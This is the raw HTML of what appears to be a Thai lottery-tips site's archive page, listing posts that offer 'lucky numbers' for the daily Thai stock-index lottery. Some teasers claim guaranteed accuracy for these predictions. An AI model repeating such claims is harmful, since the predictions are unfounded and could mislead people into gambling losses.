class="site-title font-family-1"> <a href="https://xn--q3caztbv9b8ayn.com/" rel="home">หวยวันนี้</a></p><p class="site-description">หวยเด็ด เลขเด็ด</p></div></div><div class="col-md-8"></div></div></div></div><nav id="site-navigation" class="main-navigation"><div class="container"><div class="row"><div class="kol-12"><div class="navigation-container"><div class="main-navigation-container-items-wrapper"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text">Primary Menu</span> <i class="ham"></i> </a> </span> <span class="af-mobile-site-title-wrap"> <a href="https://xn--q3caztbv9b8ayn.com/" class="custom-logo-link" rel="home"><noscript><img width="376" height="165" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png" class="custom-logo" alt="หวยวันนี้" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png 376w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2-300x132.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></noscript><img width="376" height="165" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20376%20165%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png" class="lazyload custom-logo" alt="หวยวันนี้" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png 376w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2-300x132.png 300w" data-sizes="(max-width: 376px) 100vw, 376px" /></a><p class="site-title font-family-1"> <a href="https://xn--q3caztbv9b8ayn.com/" rel="home">หวยวันนี้</a></p> </span><div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3032"><a href="https://xn--q3caztbv9b8ayn.com/">หวย</a></li><li id="menu-item-75729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75729"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B9%80%E0%B8%A5%E0%B8%82%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94/">เลขเด็ด</a></li><li id="menu-item-75730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75730"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%8B%E0%B8%AD%E0%B8%87">หวยซอง</a></li><li id="menu-item-75731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75731"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%90/">หวยไทยรัฐ</a></li><li id="menu-item-75732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75732"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a3/">หวยแม่จำเนียร</a></li><li id="menu-item-75758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75758"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AA%E0%B8%96%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B8%AB%E0%B8%A7%E0%B8%A2/">สถิติหวย</a></li><li id="menu-item-75734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75734"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/">หวยหุ้น</a></li><li id="menu-item-75735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75735"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2">หวยฮานอย</a></li><li id="menu-item-75736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75736"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%b2%e0%b8%a7/">หวยลาว</a></li><li id="menu-item-75737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75737"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c/">หวยมาเลย์</a></li><li id="menu-item-75738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75738"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%ab%e0%b8%a7%e0%b8%a2/">ตรวจหวย</a></li><li id="menu-item-76445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76445"><a href="https://xn--q3caztbv9b8ayn.com/%E0%B8%97%E0%B8%B3%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%9D%E0%B8%B1%E0%B8%99">ทำนายฝัน</a></li></ul></div></div><div class="cart-search"><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://xn--q3caztbv9b8ayn.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></div></div></div></div></div></nav></header></div><div id="content" class="container"><div class="em-breadcrumbs font-family-1 covernews-breadcrumbs"><div class="row"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://xn--q3caztbv9b8ayn.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="2" /></li></ul></div></div></div><div class="section-block-upper row"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="header-title-wrapper1"><h1 class="page-title">วิเคราะห์หวยหุ้น</h1></header><!-- .header-title-wrapper --><div class="row"><div id="aft-inner-row"><article id="post-54893" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-54893 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-75 tag-66 tag-27 tag-44 tag-38 tag-89"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-19-1-65/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-19-1-65/"> หวยหุ้นวันนี้ 19/1/65 รวมหวยหุ้นไทยทุกช่อง ชุดทั้งวัน </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2022/01/"> January 19, 2022 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>เจาะเลขเด็ดหุ้นไทย หวยหุ้นวันนี้ 19/1/65 แนวทางวิเคราะห์ตลาดหลักทรัพย์ประเทศไทย เป็นอีกหนึ่งช่องทางการเสี่ยงโชคที่หลายท่านชื่นชอบ รวมแนวทางหวยหุ้นไทย สูตรเลขหุ้นแม่นจากสำนักหวยดังมากมาย อัพเดทมาให้คอหวยนำไปพิจารณากันมากกว่า 10 ชุด สรุปหวยหุ้นล่าสุด ตามได้ตลอดทั้งวัน ซื้อหาได้ทุกช่อง มีทั้งเลขบนและล่าง หุ้นเด็ด หวยหุ้นวันนี้ 19/1/65 เปิดตลาดหุ้นไทยล่าสุด อัพเดทงวดใหม่ล่าสุด แนวทางหวยหุ้นไทย...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-19-1-65/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-53851" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-53851 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-75 tag-50 tag-66 tag-27 tag-44 tag-77 tag-38"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-30-12-64/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-30-12-64/"> หวยหุ้นวันนี้ 30/12/64 เลขเด่นๆ หวยหุ้นแม่นๆ ฟรีทุกรอบ </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2021/12/"> December 30, 2021 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>เลขเด่นเลขดัง แนวทางหวยหุ้นไทย หวยหุ้นวันนี้ 30/12/64 แจกฟรีทุกงวด อัพเดทรวดเร็วก่อนใครแน่นอน เลขเด็ดหวยหุ้นรายวัน ตัวช่วยวิเคราะห์หวยหุ้นไทยก่อนเสี่ยงโชค เจาะเลขเด็ดสูตรอาจารย์ดัง เลขหุ้นเด็ดๆ รวบรวมมากกว่า 10 ชุด สรุปแนวทางหุ้นไทยงวดล่าสุด ชุดเลข 3 ตัว และ 2 ตัว...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-30-12-64/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-51057" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-51057 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-66 tag-27 tag-44 tag-38"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-11-11-64/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="ปกหวยหุ้นวันนี้" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-300x150.jpg 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-1024x512.jpg 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้-768x384.jpg 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-11-11-64/"> หวยหุ้นวันนี้ 11/11/64 หวยหุ้นแม่นๆ วิเคราะห์เลขหุ้นทั้งวัน </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2021/11/"> November 11, 2021 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>วิเคราะห์หวยเด็ดเลขดัง หวยหุ้นวันนี้ 11/11/64 รวมแนวทางหวยหุ้นแม่นๆ เลขหุ้นไทยชุดทั้งวัน อัพเดทให้คอหวยได้นำไปพิจารณาเป็นแนวทางก่อนซื้อหวยหุ้น มีมาให้คอหวยได้รับชมกันมากกว่า 10 ชุด เลขเด็ดหวยหุ้นตามได้ทั้งวัน รับประกันความแม่นยำให้เลขแม่นไม่แพ้งวดที่ผ่านมาแน่นอน ท่านใดที่่ชื่นชอบการเสี่ยงโชคห้ามพลาด ขอเลขเด็ด หวยหุ้นวันนี้ 11/11/64 แนวทางหวยหุ้นงวดนี้ แนวทางหวยหุ้นวันนี้ รวบรวมสูตรเลขแม่นที่ผ่านการคำนวณจากเซียนหวยหุ้นทั่วประเทศ หวยหุ้นแม่นมาก พิจารณาเลขหุ้นไทยเพื่อเพิ่มความแม่นยำ...</p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-11-11-64/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30949" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30949 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-46 tag-66 tag-45 tag-52 tag-48 tag-47 tag-51 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-4-63/"> <noscript><img width="300" height="150" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-300x150.png" class="attachment-medium size-medium wp-post-image" alt="หวยหุ้นวันนี้ 28/4/63 =6fmuj 11" decoding="async" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20150%22%3E%3C/svg%3E' data-src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-300x150.png" class="lazyload attachment-medium size-medium wp-post-image" alt="หวยหุ้นวันนี้ 28/4/63 =6fmuj 11" decoding="async" data-srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-300x150.png 300w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-1024x512.png 1024w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28-768x384.png 768w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/04/ปกหวยหุ้นไทย28.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="figure-categories figure-categories-bg"><ul class="cat-links"><li class="meta-category"> <a class="covernews-categories category-color-1" href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/" alt="View all posts in แนวทางหวยหุ้น"> แนวทางหวยหุ้น </a></li></ul></div></div></figure><figcaption><h3 class="article-title article-title-1"> <a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-4-63/"> หวยหุ้นวันนี้ 28/4/63 </a></h3><div class="grid-item-metadata"> <span class="author-links"> <span class="item-metadata posts-author"> <i class="far fa-user-circle"></i> <a href="https://xn--q3caztbv9b8ayn.com/author/adminlotto/"> หวยเด็ด </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock"></i> <a href="https://xn--q3caztbv9b8ayn.com/2020/04/"> April 28, 2020 </a> </span> </span></div><div class="full-item-discription"><div class="post-description"><p>หวยหุ้น มีมาแจกกันให้ทุกท่านได้ติดตามกันแล้วค่ะ ซึ่งในงวดนี้ก็เช่นเคยค่ะมีมาฝากให้พี่น้องคอหวยของทุกท่านได้ลุ้นตามกัน หวยหุ้นวันนี้ 28/4/63  ที่ได้รับการขนานนามว่าแม่นยำที่สุดจึงไม่พลาดที่จะมาอัพเดทให้คอหวยได้รับชมกัน  หวยหุ้นวันนี้ 28/4/63 ครบทุกสำนักดัง เลขเด็ด ครบทุกสำนักดังทั่วประเทศไทย โดยเราได้คัดมาเน้นๆเฉพาะหวยหุ้นชื่อดังที่ให้เลขเข้าหลายงวดติด เราได้ยกชุดมาให้คอหวยได้วิเคราะห์และติดตามกัน </p><div class="aft-readmore-wrapper"><a href="https://xn--q3caztbv9b8ayn.com/%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-28-4-63/" class="aft-readmore">Read More</a></div></div></div></figcaption></div></div></article><article id="post-30811" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-30811 post type-post status-publish format-standard has-post-thumbnail hentry category-32 tag-50 tag-46 tag-66 tag-44 tag-52 tag-48 tag-47 tag-49"                 data-mh="archive-layout-grid"><div class="align-items-center has-post-image"><div class="spotlight-post"><figure class="categorised-article inside-img"><div class="categorised-article-wrapper"><div class="data-bg-hover data-bg-categorised read-bg-img"> <a 